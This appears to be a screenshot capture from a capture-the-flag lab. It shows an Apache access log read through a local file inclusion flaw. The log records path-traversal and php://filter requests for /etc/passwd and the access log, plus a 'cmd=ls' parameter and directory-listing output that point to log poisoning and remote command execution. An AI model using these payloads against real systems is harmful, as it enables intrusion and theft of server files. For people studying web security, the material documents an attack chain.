 Not Secure | view-source:10.10.55.81/?end=&view=php://filter/resource=teks/../../../../../var/log/apache2/access.log&cmd=ls+-la+/var/www/html
101 10.9.18.130 - - [19/Nov/2022:17:49:42 +0000] "GET /?view=teks/../../../../../../etc/passwd HTTP/1.1" 200 678 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
102 10.9.18.130 - - [19/Nov/2022:17:49:46 +0000] "GET /?view=teks/../../../../../etc/passwd HTTP/1.1" 200 677 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
103 10.9.18.130 - - [19/Nov/2022:17:49:48 +0000] "GET /?view=teks/../../../../etc/passwd HTTP/1.1" 200 677 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
104 10.9.18.130 - - [19/Nov/2022:17:49:51 +0000] "GET /?view=teks/../../../etc/passwd HTTP/1.1" 200 676 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
105 127.0.0.1 - - [19/Nov/2022:17:50:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
106 10.9.18.130 - - [19/Nov/2022:17:50:15 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=teks/../index.php HTTP/1.1" 200 696 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
107 10.9.18.130 - - [19/Nov/2022:17:50:19 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=teks/../index HTTP/1.1" 200 1239 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x
108 127.0.0.1 - - [19/Nov/2022:17:50:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
109 10.9.18.130 - - [19/Nov/2022:17:50:32 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=teks/../index HTTP/1.1" 200 1239 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x
110 127.0.0.1 - - [19/Nov/2022:17:51:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
111 10.9.18.130 - - [19/Nov/2022:17:51:00 +0000] "GET /?end=&view=php://filter/read=convert.base64-encode/resource=teks/../../../../../etc/passwd HTTP/1.1" 200 1081 "-" "Mozilla/5.0 (Wind
112 10.9.18.130 - - [19/Nov/2022:17:51:13 +0000] "GET /?end=&view=php://filter/read=convert.base64-encode/resource=teks/../../../../../var/log/apache/access.log HTTP/1.1" 200 709 "-" "Mo
113 10.9.18.130 - - [19/Nov/2022:17:51:20 +0000] "GET /?end=&view=php://filter/read=convert.base64-encode/resource=teks/../../../../../var/log/apache2/access.log HTTP/1.1" 200 2239 "-" "
114 127.0.0.1 - - [19/Nov/2022:17:51:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
115 127.0.0.1 - - [19/Nov/2022:17:52:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
116 127.0.0.1 - - [19/Nov/2022:17:52:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
117 127.0.0.1 - - [19/Nov/2022:17:53:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
118 127.0.0.1 - - [19/Nov/2022:17:53:31 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
119 127.0.0.1 - - [19/Nov/2022:17:54:01 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
120 10.9.18.130 - - [19/Nov/2022:17:54:14 +0000] "GET / HTTP/1.1" 200 639 "-" "total 36
121 drwxrwxrwx 4 www-data www-data 4096 Nov 19 17:39 .
122 drwxr-xr-x 1 root     root     4096 Nov  8 15:44 ..
123 -rw-r--r-- 1 www-data www-data   67 Nov  8 15:16 flag.php
124 -rw-r--r-- 1 www-data www-data  988 Nov 30  2021 index.php
125 -rw-r--r-- 1 www-data www-data   54 Nov 30  2021 pedago.php
126 drwxr-xr-x 2 www-data www-data 4096 Nov 19 17:39 pedagos
127 -rw-r--r-- 1 www-data www-data  731 Nov 30  2021 style.css
128 -rw-r--r-- 1 www-data www-data   51 Nov 30  2021 tek.php
129 drwxr-xr-x 2 www-data www-data 4096 Nov 19 17:39 teks
130 "
131 10.9.18.130 - - [19/Nov/2022:17:54:14 +0000] "GET /style.css HTTP/1.1" 200 701 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Insomnia/202
132 127.0.0.1 - - [19/Nov/2022:17:54:31 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
133 10.9.18.130 - - [19/Nov/2022:17:54:46 +0000] "GET /?end=&view=php://filter/read=convert.base64-encode/resource=teks/../../../../../var/log/apache2/access.log&cmd=ls HTTP/1.1" 200 2462
134 127.0.0.1 - - [19/Nov/2022:17:55:01 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
135 127.0.0.1 - - [19/Nov/2022:17:55:31 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"